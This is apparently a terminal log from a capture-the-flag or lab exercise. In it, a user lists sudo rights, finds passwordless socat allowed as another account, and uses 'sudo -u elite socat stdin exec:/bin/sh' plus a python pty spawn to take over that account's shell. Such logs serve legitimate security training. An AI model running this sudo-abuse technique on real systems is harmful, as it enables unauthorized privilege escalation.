 nasa@9955d4401698:/home/neptuno$ sudo -l
Matching Defaults entries for nasa on 9955d4401698:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User nasa may run the following commands on 9955d4401698:
    (elite) NOPASSWD: /usr/bin/socat
nasa@9955d4401698:/home/neptuno$ sudo socat -u elite stdin exec:/bin/sh
[sudo] password for nasa:
Sorry, try again.
[sudo] password for nasa:
Sorry, user nasa is not allowed to execute '/usr/bin/socat -u elite stdin exec:/bin/sh' as root on 9955d4401698.
nasa@9955d4401698:/home/neptuno$ sudo -u elite socat stdin exec:/bin/sh
2025/08/12 18:01:12 socat[404] W address is opened in read-write mode but only supports read-only
whoami
elite
python3 -c 'import pty; pty.spawn("/bin/bash")'
elite@9955d4401698:/home/neptuno$